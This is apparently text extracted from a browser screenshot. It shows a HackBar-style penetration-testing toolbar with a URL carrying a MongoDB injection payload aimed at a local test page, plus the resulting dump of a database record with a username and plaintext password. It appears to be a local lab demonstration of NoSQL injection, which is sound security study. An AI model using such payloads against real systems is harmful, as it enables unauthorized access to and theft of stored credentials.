 访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.test.find()[0]),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:{ "_id" : ObjectId("5469891cb631e3ac12000029"), "userid" : 0, "username" : "user0", "password" : "hgklwtuleg" }
password:2